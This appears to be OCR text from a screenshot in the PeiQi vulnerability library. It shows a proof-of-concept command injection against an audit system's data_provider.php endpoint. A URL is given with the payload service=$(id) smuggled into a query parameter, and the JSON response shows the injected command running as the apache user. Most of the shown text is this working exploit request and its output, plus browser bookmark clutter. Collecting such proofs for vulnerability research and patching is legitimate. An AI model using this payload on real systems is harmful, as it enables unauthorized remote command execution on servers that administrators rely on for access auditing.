 选择语言
不安全
18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&...
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心 src 博客 漏洞跟踪 HW 基线检查工作 其他
// 20210616133621
// https:// :18080/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min40&server_cond=&service=$(id)&identity_cond=&query_type=all&format=json&browse=true
{
"cmdline": "/usr/libexec/shterm/auditlist all_sess -f json --pagesize=30 --page=1 --t1=2019-04-02 09:00:00 --t2=2019-04-02 09:01:00 --locale=zh_CN --service=uid=48(apache) gid=48(apache)
groups=48(apache)",
"page": 1,
"total": 0,
"titles": [
"id",
"type",
"status",
"proto",
"stamp1",
"stamp2",
"from_ipaddr",
"identity_login",
"server_name",
"server_ip",
"account_remote",
"count_cmd",
"count_cmd_deny",
"count_cmd_kill",
"optime",
"filesize",
"reviewer"
],
"rows": [
]
}
PeiQi文库
PeiQi 文库